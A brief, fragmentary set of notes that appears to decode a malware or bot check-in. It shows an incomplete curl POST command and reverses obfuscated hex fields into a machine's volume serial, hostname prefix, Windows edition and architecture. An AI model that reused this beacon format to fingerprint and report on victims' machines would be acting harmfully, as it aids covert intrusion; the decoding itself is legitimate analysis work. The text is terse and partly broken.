 curl -s -X POST -d
"63534
836433
433834
834463
434533
Decode:
AFD13E55B6C2D93C48
2160D7583F901769DE
257A828E858786F22868A8D43456
Decrypt:
1=&2=&3=6463140324543483&6=03939483 &7=E6F696471636574654020313023777F646E69675&8=D5874363B5
&9=&10=&11=03
6463140324543483 - 8CEB0A6F - NOT
03939483 - DESKTOP-
E6F696471636574654020313023777F646E69675 - Windows 10 Education
D5874363B5 - [64x]